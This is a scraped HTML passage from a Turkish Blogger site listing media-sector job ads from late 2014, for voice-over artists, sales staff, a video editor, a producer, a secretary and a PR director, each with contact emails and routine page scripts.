<span style="font-family: Arial, Helvetica, sans-serif;">veya ana sayfamızdaki iletişim formunu kullanarak bize ulaşın. &nbsp;&nbsp;</span></div>
</span>
<script type='text/javascript'>var x="Muvidu - Müşteri temsilcisi!",y="http://www.medyaisilanlari.com/2014/12/muvidu-musteri-temsilcisi.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p8730556868187696997")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/muvidu-musteri-temsilcisi.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T11:56:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> Ajansımız bünyesinde reklam seslendirmeleri yapabilecek 3 bay - 3 bayan seslendirmen ihtiyacımız vardır.     Görevlendirilecek kişiler yere...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/seslendirmen.html' itemprop='url' title='Seslendirmen!'>Seslendirmen!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Seslendirmen!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3398669283793292158' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Seslendirmen!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3398669283793292158'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ajansımız bünyesinde reklam seslendirmeleri yapabilecek 3 bay - 3 bayan seslendirmen ihtiyacımız vardır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Görevlendirilecek kişiler yerel-ulusal seslendirme projelerinde yer alacak olup verilecek ses başına ücretlendirmeye tabi olacaklardır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">(Sunulan iş freelance bir projedir, kişiler seslendirmeyi ev veya iş ortamlarında kendi ses tesisatları ile yapacaktır. Kendilerine ait ses tesisatına sahip olmayanların, yerel medya reklam ücretleri hakkında bilgisi olmayan seslendirmenlerin aramamaları rica olunur.)</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgili kişilerin mail adresimize ses demosu göndermesini rica ederiz.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenen adaylar için iletişim bilgileri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yetkili: Şenol Saraç</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Mail: destek@aydemedya.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Skype: AydeMedya</span></div>
</span>
<script type='text/javascript'>var x="Seslendirmen!",y="http://www.medyaisilanlari.com/2014/12/seslendirmen.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p3398669283793292158")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/seslendirmen.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T11:54:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> Reklam ajansında çalışmak üzere satış elemanları aranmaktadır.   TV   GAZETE   RADYO   DİJİTAL Reklam projeleri satılmaktadır.     Lütfen s...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/reklam-ajansna-sats-elemanlar.html' itemprop='url' title='Reklam Ajansına Satış Elemanları!'>Reklam Ajansına Satış Elemanları!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reklam Ajansına Satış Elemanları!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5239107822248599772' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reklam Ajansına Satış Elemanları!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5239107822248599772'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam ajansında çalışmak üzere satış elemanları aranmaktadır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">TV</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">GAZETE</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">RADYO</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">DİJİTAL Reklam projeleri satılmaktadır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Lütfen satış dışındaki arkadaşlar başvurmasın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Maaş - SSK -Prim</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Saygılarımızla,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">NURCAN ÇINAR | nurcan@medyaisleri.com</span></div>
</span>
<script type='text/javascript'>var x="Reklam Ajansına Satış Elemanları!",y="http://www.medyaisilanlari.com/2014/12/reklam-ajansna-sats-elemanlar.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p5239107822248599772")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/reklam-ajansna-sats-elemanlar.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-23T01:08:00+02:00'>Kasım 23, 2014</abbr>
<p itemprop='description' style='display: none'> TRT ye Paket programlar yapan üsküdar meydanda bulunan özel bir yapım şirketine Adobe after effect bilen eleman aranıyor.&#160;   www.filimetre....</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/trtde-yaynlanan-programlara-after.html' itemprop='url' title='TRT&#39;de yayınlanan programlara After Effect personeli!'>TRT'de yayınlanan programlara After Effect personeli!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='TRT&#39;de yayınlanan programlara After Effect personeli!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2131266959278074601' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='TRT&#39;de yayınlanan programlara After Effect personeli!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2131266959278074601'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">TRT ye Paket programlar yapan üsküdar meydanda bulunan özel bir yapım şirketine Adobe after effect bilen eleman aranıyor.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.filimetre.com https://www.facebook.com/filimetre?fref=ts&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim İçin hasanturgut40@gmail.com</span></div>
</span>
<script type='text/javascript'>var x="TRT'de yayınlanan programlara After Effect personeli!",y="http://www.medyaisilanlari.com/2014/11/trtde-yaynlanan-programlara-after.html",z="Medyatik Portal",t="Kasım 23, 2014";readmore("p2131266959278074601")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 23, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/trtde-yaynlanan-programlara-after.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-21T12:08:00+02:00'>Kasım 21, 2014</abbr>
<p itemprop='description' style='display: none'> Bursa&#39;da, yayın hayatına yeni başlayan&#160;   www.haberimnet.com&#160; adlı haber sitemiz için&#160;   Prim Usulü çalışacak ekip arkadaşları aramakta...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/bursa-haber-sitesine-personeller.html' itemprop='url' title='Bursa / Haber sitesine personeller!'>Bursa / Haber sitesine personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bursa / Haber sitesine personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4381907503192518392' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bursa / Haber sitesine personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4381907503192518392'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bursa'da, yayın hayatına yeni başlayan&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.haberimnet.com&nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif;">adlı haber sitemiz için&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Prim Usulü çalışacak ekip arkadaşları aramaktayız.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;İlgilenen adayların cv'lerini info@haberimnet.com ya da myildiz1927@gmail.com adreslerine göndermelerini rica ederiz.&nbsp;</span></div>
</span>
<script type='text/javascript'>var x="Bursa / Haber sitesine personeller!",y="http://www.medyaisilanlari.com/2014/11/bursa-haber-sitesine-personeller.html",z="Medyatik Portal",t="Kasım 21, 2014";readmore("p4381907503192518392")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 21, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/bursa-haber-sitesine-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-21T12:03:00+02:00'>Kasım 21, 2014</abbr>
<p itemprop='description' style='display: none'> Bahçelievler/Yenibosna&#39;da faaliyet gösteren reklam haber ajansımıza;     Producer/Fixer aranıyor.     Alınacak Personel Sayısı: 2     İ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/producerfixer.html' itemprop='url' title='Producer/Fixer!'>Producer/Fixer!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Producer/Fixer!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=9040303023025527423' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Producer/Fixer!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p9040303023025527423'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bahçelievler/Yenibosna'da faaliyet gösteren reklam haber ajansımıza;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Producer/Fixer aranıyor.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Alınacak Personel Sayısı: 2</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı: Gündemi takip ederek haber içeriği oluşturmak, muhabirleri asiste etmek, röportaj yapmak.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Genek Nitelikler:&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Üniversite mezunu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Arapça/Türkçe ve/veya İngilizce/Türkçe dillerini iyi bilen ve bu dillerde çeviri yapabilen</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gündemi takip edebilen, (Haber içeriği sağlamayı bilmesi tercih sebebi olacaktır)</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sistemli, düzenli çalışma yeteneğine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Takım çalışmasına yatkın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim yeteneği güçlü, kendine güvenen, diksiyonu düzgün</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya sektöründe deneyimli olma şartı aranmamakla birlikte tercih sebebi olacaktır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuru sağlamak için öz geçmişlerinizi arzu@troymedia.tv adresine ulaştırabilirsiniz.&nbsp;</span></div>
</span>
<script type='text/javascript'>var x="Producer/Fixer!",y="http://www.medyaisilanlari.com/2014/11/producerfixer.html",z="Medyatik Portal",t="Kasım 21, 2014";readmore("p9040303023025527423")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 21, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/producerfixer.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-21T12:02:00+02:00'>Kasım 21, 2014</abbr>
<p itemprop='description' style='display: none'> Bahçelievler/Yenibosna&#39;da faaliyet gösteren reklam haber ajansımıza;     Alınacak Personel Sayısı: 1     İş Tanımı: Yönetici kadroyu as...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/sekreter.html' itemprop='url' title='Sekreter!'>Sekreter!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Sekreter!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=850216496470667023' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Sekreter!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p850216496470667023'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bahçelievler/Yenibosna'da faaliyet gösteren reklam haber ajansımıza;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Alınacak Personel Sayısı: 1</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı: Yönetici kadroyu asiste etmek, telefon trafiğini yönetmek, stüdyoya canlı yayınlar için gelen konuklarla ilgilenmek, gerektiğinde haber ve yapım ekibine destek sağlamak, ofise gelen konuklarla ilgilenmek. (Yalnızca fotoğraflı öz geçmişler kabul edilecek olup türbanlı kişilerin başvurusu da memnuniyetle değerlendirmeye alınacaktır.)</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Genek Nitelikler:&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">En az lise mezunu, bayan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Orta-İleri seviyede İngilizce bilen (Tercih sebebidir)</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sistemli, düzenli çalışma ve organizasyon yeteneğine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Güleryüzlü, prezentabl, insan ilişkilerinde başarılı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim yeteneği güçlü, diksiyonu düzgün</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Telefon trafiğini yönetebilecek</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sekreter aranıyor.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuru sağlamak için öz geçmişlerinizi arzu@troymedia.tv adresine ulaştırabilirsiniz.&nbsp;</span></div>
</span>
<script type='text/javascript'>var x="Sekreter!",y="http://www.medyaisilanlari.com/2014/11/sekreter.html",z="Medyatik Portal",t="Kasım 21, 2014";readmore("p850216496470667023")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 21, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/sekreter.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-17T12:19:00+02:00'>Kasım 17, 2014</abbr>
<p itemprop='description' style='display: none'> Gazete - Magazin Dergi ve İnteraktit TV&#39;ye ;   &#160;&quot;Reklam Alım ve Satış&quot; alanında personeller &#160;alınacaktır.     GAZETECİLİĞİ SE...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/basn-yayn-kuruma-reklam-dansmanlar.html' itemprop='url' title='Basın Yayın Kuruma Reklam Danışmanları!'>Basın Yayın Kuruma Reklam Danışmanları!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Basın Yayın Kuruma Reklam Danışmanları!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5635482888708981201' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Basın Yayın Kuruma Reklam Danışmanları!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5635482888708981201'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gazete - Magazin Dergi ve İnteraktit TV'ye ;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;"Reklam Alım ve Satış" alanında personeller &nbsp;alınacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">GAZETECİLİĞİ SEVEN, GAZETECİLİK VE REKLAM DANIŞMANLIĞI GÖREVİNİ ÜSTLENİP, YÜKSEK KAZANÇ SAĞLAMAYI HEDEFLEYEN;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">BAY, BAYAN VE EVLİ ÇİFTLER alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvurmak isteyen adaylar "fotoğraflı" CV'lerini mediaturktv@gmail.com ve abybistanbul@gmail.com &nbsp;adresine yollayabilirler.</span></div>
</span>
<script type='text/javascript'>var x="Basın Yayın Kuruma Reklam Danışmanları!",y="http://www.medyaisilanlari.com/2014/11/basn-yayn-kuruma-reklam-dansmanlar.html",z="Medyatik Portal",t="Kasım 17, 2014";readmore("p5635482888708981201")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 17, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/basn-yayn-kuruma-reklam-dansmanlar.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-17T12:17:00+02:00'>Kasım 17, 2014</abbr>
<p itemprop='description' style='display: none'> -Greenbox projelerimizi anaokulları ve kreşlere sunabilecek  -Diksiyonu düzgün ve dış görünüşe önem veren  -İkna kabiliyeti yüksek  &#160; &#160; Sat...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/freelance-sats-dansman.html' itemprop='url' title='Freelance Satış Danışmanı!'>Freelance Satış Danışmanı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Freelance Satış Danışmanı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4208560137377925837' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Freelance Satış Danışmanı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4208560137377925837'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Greenbox projelerimizi anaokulları ve kreşlere sunabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">-Diksiyonu düzgün ve dış görünüşe önem veren</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">-İkna kabiliyeti yüksek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; Satış danışmanları aramaktayız.</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">CV'lerinizi greenboxfilm@gmail.com adrsine gönderebilirsiniz.</span></div>
</span>
<script type='text/javascript'>var x="Freelance Satış Danışmanı!",y="http://www.medyaisilanlari.com/2014/11/freelance-sats-dansman.html",z="Medyatik Portal",t="Kasım 17, 2014";readmore("p4208560137377925837")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 17, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/freelance-sats-dansman.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-12T16:33:00+02:00'>Kasım 12, 2014</abbr>
<p itemprop='description' style='display: none'> En az 5 yıl Halkla İlişkiler ajansı deneyimli   Stratejik   Yaratıcı fikirler ve projeler kurgulayabilecek   Müşteri ilişkilerini yürütebil...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/marka-grup-direktoru.html' itemprop='url' title='Marka Grup Direktörü!'>Marka Grup Direktörü!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Marka Grup Direktörü!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8284708653731289340' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Marka Grup Direktörü!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8284708653731289340'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">En az 5 yıl Halkla İlişkiler ajansı deneyimli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Stratejik</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yaratıcı fikirler ve projeler kurgulayabilecek</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Müşteri ilişkilerini yürütebilecek</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sözlü ve yazılı iletişim yeteneği güçlü</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Etkinlik yönetimi tecrübesine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Markalarımızın medya ilişkilerini yürütebilecek ve basın ilişkileri kuvvetli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Üniversite mezunu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Basın mensupları ile müşterilerin ilişkisini kuracak ve yönetecek</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ekip çalışmasına yatkın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İyi derecede İngilizce bilen</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sunum becerisine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam ajansı geçmişli olmayan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Halkla ilişkiler ajansı deneyimi olan</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
